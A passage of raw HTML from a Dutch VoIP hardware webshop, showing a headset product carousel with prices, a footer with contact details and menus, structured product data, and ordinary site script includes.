class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Een standaard die gebruik kan worden om de Jabra PanaCast aan de muur te monteren. Ideaal om de PanaCast permanent</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-panacast-wall-mount/" data-key="0612d755fe" data-product-id="60126" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60126" data-product_sku="14207-57" aria-label="Add &ldquo;Jabra PanaCast Wall Mount&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-panacast-wall-mount/"
class="open-quick-view quick-view-button"
data-id="60126">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60236 status-publish last instock product_cat-overige-producten product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="60236"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-c5220-duo-usb-a/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/207576-01_1-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/207576-01_1-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/207576-01_1-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/207576-01_1-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/207576-01_1-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/207576-01_1-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/207576-01_1-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/plantronics-blackwire-c5220-duo-usb-a/">Plantronics Blackwire C5220 USB-A</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>111,80</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
POLY Blackwire C5220. Type product: Headset, Draagwijze: Hoofdband, Aanbevolen gebruik: Kantoor/callcenter. Connectiviteitstechnologie: Bedraad, USB-connector: USB Type-A. Positie speakers koptelefoon: Supraaural,</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/plantronics-blackwire-c5220-duo-usb-a/" data-key="0612d755fe" data-product-id="60236" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60236" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60236" data-product_sku="207576-201" aria-label="Add &ldquo;Plantronics Blackwire C5220 USB-A&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/plantronics-blackwire-c5220-duo-usb-a/"
class="open-quick-view quick-view-button"
data-id="60236">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60343 status-publish first instock product_cat-overige-producten product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="60343"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-stand-black/" class="product-image-link">
<img
width="388" height="500" src="https://voiphardware.eu/wp-content/uploads/2022/03/78360465_6030227794-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/78360465_6030227794-1.jpg 388w, https://voiphardware.eu/wp-content/uploads/2022/03/78360465_6030227794-1-233x300.jpg 233w, https://voiphardware.eu/wp-content/uploads/2022/03/78360465_6030227794-1-150x193.jpg 150w" sizes="auto, (max-width: 388px) 100vw, 388px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-stand-black/">Jabra Evolve2 65 UC Mono incl. Stand, black</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>262,90</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
&#8211; Ongekende geluidsisolatie &#8211; 3?microfoon spraaktechnologie voor een perfecte verstaanbaarheid &#8211; 37 uur batterijduur Garantie:?2 jaar</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-stand-black/" data-key="0612d755fe" data-product-id="60343" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60343" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60343" data-product_sku="26599-889-989" aria-label="Add &ldquo;Jabra Evolve2 65 UC Mono incl. Stand, black&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-stand-black/"
class="open-quick-view quick-view-button"
data-id="60343">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"VoIP-Telefonie","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/"}},{"@type":"ListItem","position":3,"item":{"name":"Overige producten","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/overige-producten\/"}},{"@type":"ListItem","position":4,"item":{"name":"Jabra Evolve2 65 Link380c MS Mono Black","@id":"https:\/\/voiphardware.eu\/product\/jabra-evolve2-65-link380c-ms-mono-black\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/jabra-evolve2-65-link380c-ms-mono-black\/#product","name":"Jabra Evolve2 65 Link380c MS Mono Black","url":"https:\/\/voiphardware.eu\/product\/jabra-evolve2-65-link380c-ms-mono-black\/","description":"Gemaakt om u flexibel te houden. Werk waar u maar wilt door de uitstekende draadloze audio.\r\n\r\nNiet alleen geheel vernieuwd.\r\nMaar normstellend.\r\n\r\nTopgesprek\r\n\r\nEen hoge gesprekskwaliteit vereist uitstekende telefoonprestaties, waarbij de naadloze professionele audio het verschil maakt. We schroefden de sterke telefoonprestaties van onze wereldleidende Evolve Serie nog verder op met drie krachtige professionele microfoons op strategische punten en door toepassing van onze hoogwaardige digitale chipset, gecombineerd met de nieuwste signaalverwerkingstechnologie. De uitkomst is een perfecte gesprekskwaliteit, telkens weer.\r\n\r\nGemaakt voor UC?platforms\r\n\r\nTevredenheid wordt tegenwoordig niet vaak meer gegarandeerd, maar wij beginnen er weer mee: de Evolve2 65 werkt op alle belangrijke Unified Communications (UC) platforms voor een echt naadloze samenwerking.\r\n\r\nAls Microsoft Teams uw UC?platform is, hebben we een Teams?gecertificeerde variant voor u, perfect afgestemd en verbeterd voor een optimale gebruiksbeleving.\r\n\r\nDat gesprek klonk niet gewoon goed. Deze kwaliteit is de nieuwe norm.\r\n\r\nKlinkt zo goed dat u het voelt\r\n\r\nIn deze headset hebben we krachtige lektolerante 40 mm speakers gemonteerd, aangestuurd door onze meest geavanceerde digitale chipset ooit. Via de Evolve klinkt de muziek al prachtig terwijl u werkt. Met de Evolve2 hebben we de geluidskwaliteit naar een hoger niveau getild.\r\n\r\nHet is een professionele headset zoals u nog nooit had.","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/78360649_8863613327-1.jpg","sku":"26599-899-899","offers":[{"@type":"Offer","price":"199.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"199.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/jabra-evolve2-65-link380c-ms-mono-black\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"5706991023008"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" 